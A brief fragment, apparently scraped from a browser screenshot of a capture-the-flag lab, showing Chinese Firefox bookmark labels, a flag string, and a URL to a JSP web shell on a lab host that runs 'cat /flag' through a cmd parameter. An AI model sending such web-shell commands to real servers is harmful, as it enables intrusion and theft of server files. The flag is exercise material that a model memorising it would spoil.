 eci-2zebpkqt3tj14scd6woj.cloudeci1.ichunqiu.com:8080/1.jsp?cmd=cat /flag
火狐官方站点 新手上路 常用网址 京东商城
Hello
flag{abdcb5b4-6acb-4e9f-a064-cf6136acfa4d}